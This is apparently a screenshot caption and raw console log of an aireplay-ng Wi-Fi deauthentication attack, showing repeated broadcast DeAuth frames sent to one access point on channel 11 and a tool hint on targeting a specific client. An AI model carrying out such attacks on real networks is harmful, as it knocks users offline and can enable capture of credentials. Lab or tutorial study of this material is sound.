 aireplay deauth attack
00:51:57 Waiting for beacon frame (BSSID: 38:72:C0:9F:14:00) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:51:58 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:51:58 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:51:59 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:51:59 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:00 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:00 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:00 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:01 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:01 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:02 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:02 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:03 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:03 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]
00:52:04 Sending DeAuth (code 7) to broadcast -- BSSID: [38:72:C0:9F:14:00]